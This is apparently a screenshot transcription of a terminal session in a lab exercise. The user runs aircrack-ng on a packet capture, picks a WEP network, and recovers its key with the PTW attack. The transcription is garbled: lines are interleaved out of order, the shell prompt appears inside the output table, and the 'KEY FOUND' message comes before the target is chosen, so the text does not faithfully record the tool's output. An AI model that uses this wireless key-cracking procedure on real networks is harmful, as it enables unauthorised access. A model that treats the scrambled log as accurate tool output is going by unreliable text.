 cesarvb@cesarvb-VirtualBox:~/Documents$ aircrack-ng lab3_capture-01.cap
Reading packets, please wait...
Opening lab3_capture-01.cap
Read 354253 packets.
#  BSSID              ESSID                     Encryption                           Got 123511 out of 120000 IVsStarting PTW attack with 123511 ivs.
KEY FOUND! [ 12:34:56:78:90 ]
1  48Decrypted correctly: 100%                  Unknown
2  58:EF:68:47:59:C8                            Unknown
3  94:64:24:6A:44:F3                            Unknown
cesarvb@cesarvb-VirtualBox:~/Documents$             Unknown
5  B0:48:7A:D2:DD:74  WEP                       WEP (123511 IVs)
Index number of target network ? 5
Reading packets, please wait...
Opening lab3_capture-01.cap
Read 354253 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.